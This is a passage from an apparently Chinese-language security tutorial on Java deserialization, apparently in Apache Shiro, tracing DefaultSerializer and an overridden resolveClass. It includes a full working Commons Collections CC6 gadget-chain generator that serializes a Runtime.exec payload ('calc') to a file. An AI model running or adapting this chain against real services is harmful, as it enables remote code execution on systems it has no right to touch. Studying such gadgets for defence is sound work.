
删去之后也是正常收到了dns请求

看一下怎么反序列化的 在DefaultSerializer类的deserialize()

接着我们知道这里的readObject之后就会调用到HashMap的readObject中,所以我们去HashMap下个断点

cc链
既然要打cc就需要加一个cc的依赖

这里如果直接用cc6来试试看
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CC6 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
Map lazyMap = LazyMap.decorate(objectObjectHashMap,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "aaa");
HashMap<Object, Object> objectObjectHashMap1 = new HashMap<>();
objectObjectHashMap1.put(tiedMapEntry,"bbb");
lazyMap.remove("aaa");
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMap,chainedTransformer);
serialize(objectObjectHashMap1);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(Filename));
Object obj = objectInputStream.readObject();
return obj;
}
}
|
可见这里出现了问题

从这里看用的不是原生的readObject我们跟过去看看

这里可以看到重写了resolveClass,使用的是ClassUtils的forName,

原生的是CLass

可以看到这个注释
